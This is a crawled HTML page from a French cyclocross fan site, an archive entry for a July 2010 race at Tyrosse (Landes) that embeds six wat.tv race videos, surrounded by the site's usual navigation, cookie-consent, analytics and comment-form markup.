

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/saison-2010/tyrosse-40-18-07.html
body_size: 401758
content:
    <!DOCTYPE html>
<html lang="fr">
    <head>
        <title>TYROSSE (40) 18/07</title>
        <meta name="theme-color" content="#000000">
        <meta name="msapplication-navbutton-color" content="#000000">
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">

        <!-- pretty / gustav -->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<!--[if IE]>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<![endif]-->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
<meta name="msapplication-tap-highlight" content="no">
  <meta property="og:title" content="TYROSSE (40) 18/07"/>
  <meta property="og:url" content="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/saison-2010/tyrosse-40-18-07.html"/>
  <meta property="og:type" content="website"/>
  <link rel="canonical" href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/saison-2010/tyrosse-40-18-07.html">
<meta name="generator" content="e-monsite (e-monsite.com)">








                
                                    
                                    
                
                                                                                                                                                                                                                                                    
            <link href="https://fonts.googleapis.com/css?family=Open%20Sans%7CLora:400,700&display=swap" rel="stylesheet">
        
        <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">

        <link href="//www.cyclocrossman.com/themes/combined.css?v=6_1665404070_91" rel="stylesheet">

        <!-- EMS FRAMEWORK -->
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/jquery.min.js"></script>
        <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
        <!--[if lt IE 9]>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/html5shiv.min.js"></script>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/respond.min.js"></script>
        <![endif]-->

        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/ems-framework.min.js?v=2087"></script>

        <script src="http://www.cyclocrossman.com/themes/content.js?v=6_1665404070_91&lang=fr"></script>

            <script src="//www.cyclocrossman.com/medias/static/js/rgpd-cookies/jquery.rgpd-cookies.js?v=2087"></script>
    <script>
                                    $(document).ready(function() {
            $.RGPDCookies({
                theme: 'ems_framework',
                site: 'www.cyclocrossman.com',
                privacy_policy_link: '/about/privacypolicy/',
                cookies: [{"id":null,"favicon_url":"https:\/\/ssl.gstatic.com\/analytics\/20210414-01\/app\/static\/analytics_standard_icon.png","enabled":true,"model":"google_analytics","title":"Google Analytics","short_description":"Permet d'analyser les statistiques de consultation de notre site","long_description":"Indispensable pour piloter notre site internet, il permet de mesurer des indicateurs comme l\u2019affluence, les produits les plus consult\u00e9s, ou encore la r\u00e9partition g\u00e9ographique des visiteurs.","privacy_policy_url":"https:\/\/support.google.com\/analytics\/answer\/6004245?hl=fr","slug":"google-analytics"},{"id":null,"favicon_url":"","enabled":true,"model":"addthis","title":"AddThis","short_description":"Partage social","long_description":"Nous utilisons cet outil afin de vous proposer des liens de partage vers des plateformes tiers comme Twitter, Facebook, etc.","privacy_policy_url":"https:\/\/www.oracle.com\/legal\/privacy\/addthis-privacy-policy.html","slug":"addthis"}],
                modal_title: 'Gestion\u0020des\u0020cookies',
                modal_description: 'd\u00E9pose\u0020des\u0020cookies\u0020pour\u0020am\u00E9liorer\u0020votre\u0020exp\u00E9rience\u0020de\u0020navigation,\nmesurer\u0020l\u0027audience\u0020du\u0020site\u0020internet,\u0020afficher\u0020des\u0020publicit\u00E9s\u0020personnalis\u00E9es,\nr\u00E9aliser\u0020des\u0020campagnes\u0020cibl\u00E9es\u0020et\u0020personnaliser\u0020l\u0027interface\u0020du\u0020site.',
                privacy_policy_label: 'Consulter\u0020la\u0020politique\u0020de\u0020confidentialit\u00E9',
                check_all_label: 'Tout\u0020cocher',
                refuse_button: 'Refuser',
                settings_button: 'Param\u00E9trer',
                accept_button: 'Accepter',
                callback: function() {
                    // website google analytics case (with gtag), consent "on the fly"
                    if ('gtag' in window && typeof window.gtag === 'function') {
                        if (window.jsCookie.get('rgpd-cookie-google-analytics') === undefined
                            || window.jsCookie.get('rgpd-cookie-google-analytics') === '0') {
                            gtag('consent', 'update', {
                                'ad_storage': 'denied',
                                'analytics_storage': 'denied'
                            });
                        } else {
                            gtag('consent', 'update', {
                                'ad_storage': 'granted',
                                'analytics_storage': 'granted'
                            });
                        }
                    }
                }
            });
        });
    </script>
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-4VN4372P6E"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    
    gtag('consent', 'default', {
        'ad_storage': 'denied',
        'analytics_storage': 'denied'
    });
    
    gtag('js', new Date());
    gtag('config', 'G-4VN4372P6E');
</script>

        
    <!-- Global site tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-6580496-1"></script>
        <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}

gtag('consent', 'default', {
            'ad_storage': 'denied',
            'analytics_storage': 'denied'
        });
        gtag('set', 'allow_ad_personalization_signals', false);
                gtag('js', new Date());
        gtag('config', 'UA-6580496-1');
    </script>

        <style>
        #overlay{position:fixed;top:0;left:0;width:100vw;height:100vh;z-index:1001}
                                #overlay.loader{display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center;background-color:#9FC5E8;opacity:1}#overlay.stop div{animation-play-state:paused}
                        .loader-dual-ring{position:relative;border-radius:50%;width:64px;height:64px;border:.25rem solid transparent;border-top-color:#443B09;animation:loader-dual-ring 1s infinite linear}.loader-dual-ring:after{position:absolute;display:block;top:-.25rem;left:-.25rem;width:calc(100% + .5rem);height:calc(100% + .5rem);border-radius:50%;border:.25rem solid #443B09;opacity:.2;content:""}@keyframes loader-dual-ring{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}
                            </style>
        <script type="application/ld+json">
    {
        "@context" : "https://schema.org/",
        "@type" : "WebSite",
        "name" : "CYCLOCROSS PASSION",
        "url" : "http://www.cyclocrossman.com/"
    }
</script>
            </head>
    <body id="pages_run_cyclocrossman-tv_archives_saison-2010_tyrosse-40-18-07" class="default">
        
                <div id="overlay" class="loader">
            <div class="loader-dual-ring">
                
            </div>
        </div>
                        <!-- HEADER -->
        <header id="header" class="navbar" data-fixed="true" data-margin-top="false" data-margin-bottom="true">
            <div id="header-main" data-padding="true">
                                                                            <!-- header -->
                <a class="brand" href="http://www.cyclocrossman.com/" data-appearance="horizontal">
                                                            <div class="brand-titles">
                                                <span class="brand-title">CYCLOCROSS PASSION</span>
                                                                    </div>
                                    </a>
                
                                <nav id="menu" class="collapse">
                                                                        <ul class="nav navbar-nav">
                    <li>
                <a href="http://www.cyclocrossman.com/pages/">
                                        Accueil
                </a>
                            </li>
                    <li>
                <a href="https://cyclismecompetitio.wixsite.com/cyclisme-competition"onclick="window.open(this.href);return false;">
                                                                                                                    <i class="fa fa-edit"></i>
                                        INSCIPTIONS AUX CROSS DU 65
                </a>
                            </li>
                    <li>
                <a href="https://cyclismecompetitio.wixsite.com/cyclisme-competition/verifier-votre-inscription">
                                                                                                                    <i class="fa fa-angellist"></i>
                                        LISTE DES ENGAGES CROSS 65
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/blog">
                                        Dernières nouvelles
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/album">
                                        Album photo
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/livredor">
                                        Livre d'or
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/liens">
                                        Liens
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/contact">
                                        Contact
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/sondage/">
                                        Sondage
                </a>
                            </li>
            </ul>

                                                            </nav>
                
                            </div>
            <div id="header-buttons" data-retract="true">
                                <button class="btn btn-link navbar-toggle header-btn" data-toggle="collapse" data-target="#menu" data-orientation="horizontal">
                    <i class="fa fa-bars fa-lg"></i>
                </button>
                
                
                                <div class="navbar-search dropdown">
                    <button class="btn btn-link header-btn" type="button" data-toggle="dropdown">
                        <i class="fa fa-search fa-lg"></i>
                    </button>
                    <form method="get" action="http://www.cyclocrossman.com/search/site/" class="dropdown-menu">
                        <div class="input-group">
                            <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
                            <div class="input-group-btn">
                                <button type="submit" class="btn btn-link">
                                    <i class="fa fa-search fa-lg"></i>
                                </button>
                            </div>
                        </div>
                    </form>
                </div>
                
                
                            </div>
                                                                                        
                        <div id="readingprogress" class="visible-desktop">
                <div></div>
            </div>
                    </header>
        <!-- //HEADER -->

        
        <!-- WRAPPER -->
        <div id="wrapper" class="container">
            
            <!-- CONTENT -->
            <div id="content">
                <!-- MAIN -->
                <section id="main">

                                            <!-- BREADCRUMBS -->
                           <ol class="breadcrumb">
                  <li>
            <a href="http://www.cyclocrossman.com/">Accueil</a>
        </li>
                        <li>
            <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/">CYCLOCROSSMAN.TV</a>
        </li>
                        <li>
            <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/">ARCHIVES</a>
        </li>
                        <li>
            <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/saison-2010/">SAISON 2010</a>
        </li>
                        <li class="active">
            TYROSSE (40) 18/07
         </li>
            </ol>
                        <!-- //BREADCRUMBS -->
                    
                    
                    
                                        
                                        
                                        <div class="view view-pages" id="view-page"  data-id-page="4e81bc608bad6fde4dbcb6e8" >
            <h1 class="view-title">TYROSSE (40) 18/07</h1>
        <div id="site-module" class="site-module" data-itemid="4e81bc64c4e96fde4dbcb950" data-siteid="4e81bc534de86fde4dbcd15d"></div>

            <div id="rows-60dedfc42235296bf3f305a7" class="rows" data-total-pages="1" data-current-page="1">
                                                            
                
                        
                        
                                
                                <div class="row-container rd-1 page_1">
            	<div class="row-content">
        			                        			    <div class="row" data-role="line">

                    
                                                
                                                                        
                                                
                                                
						                                                                                    
                                        				<div data-role="cell" class="column" style="width:100%">
            					<div id="cell-60dedfc4222ed28b120f0c64" class="column-content">            							<div>
<object data="http://www.wat.tv/swf2/101571nIc0K115003719" height="270" id="wat_5003719" type="application/x-shockwave-flash" width="480">
<param name="data" value="http://www.wat.tv/swf2/101571nIc0K115003719" />
<param name="allowScriptAccess" value="always" />
<param name="allowFullScreen" value="true" />
<param name="src" value="http://www.wat.tv/swf2/101571nIc0K115003719" />
<param name="allowfullscreen" value="true" />
</object>
</div>
<div class="watlinks" style="width: 480px; font-size: 11px; background: #CCCCCC; padding: 2px 0 4px 0; text-align: center;"><a class="waturl" href="http://www.wat.tv/video/tyrosse-2z8w7_2ydrn_.html" title="Vid&eacute;o TYROSSE 1 sur wat.tv" target="_blank"><strong>TYROSSE 1</strong></a> Vid&eacute;o <a class="waturl altuser" href="http://www.wat.tv/CHAMPIONDUMONDE2008" title="Retrouvez toutes les vid&eacute;os CHAMPIONDUMONDE2008 sur wat.tv">CHAMPIONDUMONDE2008</a> s&eacute;lectionn&eacute;e dans <a class="waturl alttheme" href="http://www.wat.tv/guide/sport" title="Toutes les vid&eacute;os Sport sont sur wat.tv">Sport</a></div>
<p><br /><br /></p>
<div>
<object data="http://www.wat.tv/swf2/236397nIc0K115003915" height="270" id="wat_5003915" type="application/x-shockwave-flash" width="480">
<param name="data" value="http://www.wat.tv/swf2/236397nIc0K115003915" />
<param name="allowScriptAccess" value="always" />
<param name="allowFullScreen" value="true" />
<param name="src" value="http://www.wat.tv/swf2/236397nIc0K115003915" />
<param name="allowfullscreen" value="true" />
</object>
</div>
<div class="watlinks" style="width: 480px; font-size: 11px; background: #CCCCCC; padding: 2px 0 4px 0; text-align: center;"><a class="waturl" href="http://www.wat.tv/video/tyrosse-2z91n_2ydrn_.html" title="Vid&eacute;o TYROSSE 2 sur wat.tv" target="_blank"><strong>TYROSSE 2</strong></a> Vid&eacute;o <a class="waturl altuser" href="http://www.wat.tv/CHAMPIONDUMONDE2008" title="Retrouvez toutes les vid&eacute;os CHAMPIONDUMONDE2008 sur wat.tv">CHAMPIONDUMONDE2008</a> s&eacute;lectionn&eacute;e dans <a class="waturl alttheme" href="http://www.wat.tv/guide/sport" title="Toutes les vid&eacute;os Sport sont sur wat.tv">Sport</a></div>
<p><br /><br /></p>
<div>
<object data="http://www.wat.tv/swf2/238648nIc0K115004117" height="270" id="wat_5004117" type="application/x-shockwave-flash" width="480">
<param name="data" value="http://www.wat.tv/swf2/238648nIc0K115004117" />
<param name="allowScriptAccess" value="always" />
<param name="allowFullScreen" value="true" />
<param name="src" value="http://www.wat.tv/swf2/238648nIc0K115004117" />
<param name="allowfullscreen" value="true" />
</object>
</div>
<div class="watlinks" style="width: 480px; font-size: 11px; background: #CCCCCC; padding: 2px 0 4px 0; text-align: center;"><a class="waturl" href="http://www.wat.tv/video/tyrosse-2z979_2ydrn_.html" title="Vid&eacute;o TYROSSE 3 sur wat.tv" target="_blank"><strong>TYROSSE 3</strong></a> Vid&eacute;o <a class="waturl altuser" href="http://www.wat.tv/CHAMPIONDUMONDE2008" title="Retrouvez toutes les vid&eacute;os CHAMPIONDUMONDE2008 sur wat.tv">CHAMPIONDUMONDE2008</a> s&eacute;lectionn&eacute;e dans <a class="waturl alttheme" href="http://www.wat.tv/guide/sport" title="Toutes les vid&eacute;os Sport sont sur wat.tv">Sport</a></div>
<p><br /><br /></p>
<div>
<object data="http://www.wat.tv/swf2/328831nIc0K115004369" height="270" id="wat_5004369" type="application/x-shockwave-flash" width="480">
<param name="data" value="http://www.wat.tv/swf2/328831nIc0K115004369" />
<param name="allowScriptAccess" value="always" />
<param name="allowFullScreen" value="true" />
<param name="src" value="http://www.wat.tv/swf2/328831nIc0K115004369" />
<param name="allowfullscreen" value="true" />
</object>
</div>
<div class="watlinks" style="width: 480px; font-size: 11px; background: #CCCCCC; padding: 2px 0 4px 0; text-align: center;"><a class="waturl" href="http://www.wat.tv/video/tyrosse-2z9e9_2ydrn_.html" title="Vid&eacute;o TYROSSE 4 sur wat.tv" target="_blank"><strong>TYROSSE 4</strong></a> Vid&eacute;o <a class="waturl altuser" href="http://www.wat.tv/CHAMPIONDUMONDE2008" title="Retrouvez toutes les vid&eacute;os CHAMPIONDUMONDE2008 sur wat.tv">CHAMPIONDUMONDE2008</a> s&eacute;lectionn&eacute;e dans <a class="waturl alttheme" href="http://www.wat.tv/guide/sport" title="Toutes les vid&eacute;os Sport sont sur wat.tv">Sport</a></div>
<p><br /><br /></p>
<div>
<object data="http://www.wat.tv/swf2/135049nIc0K115011875" height="270" id="wat_5011875" type="application/x-shockwave-flash" width="480">
<param name="data" value="http://www.wat.tv/swf2/135049nIc0K115011875" />
<param name="allowScriptAccess" value="always" />
<param name="allowFullScreen" value="true" />
<param name="src" value="http://www.wat.tv/swf2/135049nIc0K115011875" />
<param name="allowfullscreen" value="true" />
</object>
</div>
<div class="watlinks" style="width: 480px; font-size: 11px; background: #CCCCCC; padding: 2px 0 4px 0; text-align: center;"><a class="waturl" href="http://www.wat.tv/video/tyrosse-2zf6r_2ydrn_.html" title="Vid&eacute;o TYROSSE 5. sur wat.tv" target="_blank"><strong>TYROSSE 5.</strong></a> Vid&eacute;o <a class="waturl altuser" href="http://www.wat.tv/CHAMPIONDUMONDE2008" title="Retrouvez toutes les vid&eacute;os CHAMPIONDUMONDE2008 sur wat.tv">CHAMPIONDUMONDE2008</a> s&eacute;lectionn&eacute;e dans <a class="waturl alttheme" href="http://www.wat.tv/guide/sport" title="Toutes les vid&eacute;os Sport sont sur wat.tv">Sport</a></div>
<p><br /><br /></p>
<div>
<object data="http://www.wat.tv/swf2/533351nIc0K115004913" height="270" id="wat_5004913" type="application/x-shockwave-flash" width="480">
<param name="data" value="http://www.wat.tv/swf2/533351nIc0K115004913" />
<param name="allowScriptAccess" value="always" />
<param name="allowFullScreen" value="true" />
<param name="src" value="http://www.wat.tv/swf2/533351nIc0K115004913" />
<param name="allowfullscreen" value="true" />
</object>
</div>
<div class="watlinks" style="width: 480px; font-size: 11px; background: #CCCCCC; padding: 2px 0 4px 0; text-align: center;"><a class="waturl" href="http://www.wat.tv/video/tyrosse-2z9td_2ydrn_.html" title="Vid&eacute;o TYROSSE 6 sur wat.tv" target="_blank"><strong>TYROSSE 6</strong></a> Vid&eacute;o <a class="waturl altuser" href="http://www.wat.tv/CHAMPIONDUMONDE2008" title="Retrouvez toutes les vid&eacute;os CHAMPIONDUMONDE2008 sur wat.tv">CHAMPIONDUMONDE2008</a> s&eacute;lectionn&eacute;e dans <a class="waturl alttheme" href="http://www.wat.tv/guide/sport" title="Toutes les vid&eacute;os Sport sont sur wat.tv">Sport</a></div>

            						            					</div>
            				</div>
																		        			</div>
                            		</div>
                        	</div>
						</div>

    
    
    

            

<div class="plugins">
               <div id="social-4e81bc535c786fde4dbcfc2d" class="plugin" data-plugin="social">
    <div class="a2a_kit a2a_kit_size_32 a2a_default_style">
        <a class="a2a_dd" href="https://www.addtoany.com/share"></a>
        <a class="a2a_button_facebook"></a>
        <a class="a2a_button_twitter"></a>
        <a class="a2a_button_email"></a>
    </div>
    <script>
        var a2a_config = a2a_config || {};
        a2a_config.onclick = 1;
        a2a_config.locale = "fr";
    </script>
    <script async src="https://static.addtoany.com/menu/page.js"></script>
</div>    
    
                                                      
                    <div class="plugin" data-plugin="comment" id="comment-add">
    <p class="h3">Ajouter un commentaire</p>
    <form method="post" action="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/saison-2010/tyrosse-40-18-07.html#comment-add">
            
                <div class="control-group control-type-text has-required">
            <label for="comment_field_name">Nom</label>
            <div class="controls">
                <input type="text" name="name" id="comment_field_name" value="">
            </div>
        </div>
        
        <div class="control-group control-type-email">
            <label for="comment_field_email">E-mail</label>
            <div class="controls">
                <input type="email" name="email" id="comment_field_email" value="">
            </div>
        </div>
        
        <div class="control-group control-type-url">
            <label for="comment_field_url">Site Internet</label>
            <div class="controls">
                <input type="url" name="web" id="comment_field_url" value="" >
            </div>
        </div>
                
        <div class="control-group control-type-textarea has-required">
            <label for="comment_field_message">Message</label>
            <div class="controls">
                <div class="btn-group btn-group-small control-text-format" data-target="comment_field_message">
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[b]" title="Gras"><i class="fa fa-bold"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[i]" title="Italique"><i class="fa fa-italic"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[u]" title="Souligné"><i class="fa fa-underline"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="size" title="Taille du texte"><i class="fa fa-text-height"></i></a>
    <div class="dropdown">
        <a class="btn btn-link" href="javascript:void(0);" data-toggle="dropdown" title="Couleur du texte"><i class="fa fa-font-color"></i></a>
        <div class="dropdown-menu control-text-format-colors">
            <span style="background-color:#fefe33"></span>
            <span style="background-color:#fbbc03"></span>
            <span style="background-color:#fb9902"></span>
            <span style="background-color:#fd5308"></span>
            <span style="background-color:#fe2712"></span>
            <span style="background-color:#a7194b"></span>
            <span style="background-color:#8601af"></span>
            <span style="background-color:#3d01a4"></span>
            <span style="background-color:#0247fe"></span>
            <span style="background-color:#0392ce"></span>
            <span style="background-color:#66b032"></span>
            <span style="background-color:#d0ea2b"></span>
            <span style="background-color:#fff"></span>
            <span style="background-color:#ccc"></span>
            <span style="background-color:#999"></span>
            <span style="background-color:#666"></span>
            <span style="background-color:#333"></span>
            <span style="background-color:#000"></span>
            <div class="control-group">
                <div class="input-group">
                    <input type="text" class="control-text-format-colors-input" maxlength="7" value="" placeholder="#000000">
                    <div class="input-group-btn">
                        <button class="btn btn-primary" type="button"><i class="fa fa-check"></i></button>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="quote" title="Citation"><i class="fa fa-quote-right"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[center]" title="Texte centré"><i class="fa fa-align-center"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="url" title="Lien"><i class="fa fa-link"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="spoiler" title="Texte caché"><i class="fa fa-eye-slash"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="img" title="Image"><i class="fa fa-image"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="video" title="Vidéo"><i class="fa fa-film"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[code]" title="Code"><i class="fa fa-code"></i></a>
        <a class="btn btn-link" href="javascript:void(0);" data-toggle="smileys" title="Émoticônes"><i class="fa fa-smile-o"></i></a>
        <a class="btn btn-default" href="javascript:void(0);" data-toggle="preview"><i class="fa fa-check"></i> Aperçu</i></a>
</div>                <textarea name="comment" rows="10" cols="1" id="comment_field_message"></textarea>
                                    <div class="control-smileys hide">
        <a class="btn btn-link" rel=":1:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/1.png" alt="">
    </a>
        <a class="btn btn-link" rel=":2:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/2.png" alt="">
    </a>
        <a class="btn btn-link" rel=":3:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/3.png" alt="">
    </a>
        <a class="btn btn-link" rel=":4:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/4.png" alt="">
    </a>
        <a class="btn btn-link" rel=":5:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/5.png" alt="">
    </a>
        <a class="btn btn-link" rel=":6:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/6.png" alt="">
    </a>
        <a class="btn btn-link" rel=":7:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/7.png" alt="">
    </a>
        <a class="btn btn-link" rel=":8:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/8.png" alt="">
    </a>
        <a class="btn btn-link" rel=":9:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/9.png" alt="">
    </a>
        <a class="btn btn-link" rel=":10:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/10.png" alt="">
    </a>
        <a class="btn btn-link" rel=":11:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/11.png" alt="">
    </a>
        <a class="btn btn-link" rel=":12:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/12.png" alt="">
    </a>
        <a class="btn btn-link" rel=":13:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/13.png" alt="">
    </a>
        <a class="btn btn-link" rel=":14:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/14.png" alt="">
    </a>
        <a class="btn btn-link" rel=":15:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/15.png" alt="">
    </a>
        <a class="btn btn-link" rel=":16:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/16.png" alt="">
    </a>
        <a class="btn btn-link" rel=":17:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/17.png" alt="">
    </a>
        <a class="btn btn-link" rel=":18:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/18.png" alt="">
    </a>
        <a class="btn btn-link" rel=":19:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/19.png" alt="">
    </a>
        <a class="btn btn-link" rel=":20:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/20.png" alt="">
    </a>
        <a class="btn btn-link" rel=":21:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/21.png" alt="">
    </a>
        <a class="btn btn-link" rel=":22:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/22.png" alt="">
    </a>
        <a class="btn btn-link" rel=":23:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/23.png" alt="">
    </a>
        <a class="btn btn-link" rel=":24:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/24.png" alt="">
    </a>
        <a class="btn btn-link" rel=":25:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/25.png" alt="">
    </a>
        <a class="btn btn-link" rel=":26:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/26.png" alt="">
    </a>
        <a class="btn btn-link" rel=":27:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/27.png" alt="">
    </a>
        <a class="btn btn-link" rel=":28:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/28.png" alt="">
    </a>
        <a class="btn btn-link" rel=":29:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/29.png" alt="">
    </a>
        <a class="btn btn-link" rel=":30:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/30.png" alt="">
    </a>
        <a class="btn btn-link" rel=":31:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/31.png" alt="">
    </a>
        <a class="btn btn-link" rel=":32:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/32.png" alt="">
    </a>
        <a class="btn btn-link" rel=":33:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/33.png" alt="">
    </a>
        <a class="btn btn-link" rel=":34:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/34.png" alt="">
    </a>
        <a class="btn btn-link" rel=":35:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/35.png" alt="">
    </a>
        <a class="btn btn-link" rel=":36:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/36.png" alt="">
    </a>
        <a class="btn btn-link" rel=":37:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/37.png" alt="">
    </a>
        <a class="btn btn-link" rel=":38:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/38.png" alt="">
    </a>
        <a class="btn btn-link" rel=":39:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/39.png" alt="">
    </a>
    </div>                            </div>
        </div>
                     <div class="control-group control-type-icon-captcha">
    <label>Anti-spam</label>
    <div class="controls">
